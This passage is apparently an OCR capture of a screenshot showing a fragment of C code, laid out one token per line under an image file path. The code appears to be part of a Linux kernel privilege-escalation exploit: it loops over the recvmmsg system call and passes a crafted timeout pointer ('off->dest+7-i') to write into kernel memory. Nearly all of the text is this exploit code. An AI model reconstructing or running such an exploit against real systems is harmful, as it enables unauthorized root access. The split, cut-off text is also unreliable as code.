
exit
(
-
1
)
;
}
memset
(
msgs
,
0
,
sizeof
(
msgs
)
)
;
          iovecs
[
0
]
.
iov_base 
=
&
buf
;
          iovecs
[
0
]
.
iov_len 
=
BUFSIZE
;
          msgs
[
0
]
.
msg_hdr
.
msg_iov 
=
&
iovecs
[
0
]
;
          msgs
[
0
]
.
msg_hdr
.
msg_iovlen 
=
1
;
for
(
i
=
0
;
i 
<
3
;
i
++
)
{
udp
(
i
)
;
              retval 
=
syscall
(
__NR_recvmmsg
,
 sockfd
,
 msgs
,
VLEN
,
0
,
(
void 
*
)
off
-
>
dest
+
7
-
i
)
;
if
(
!
retval
)
{
fprintf
(
stderr
,
"\nrecvmmsg() 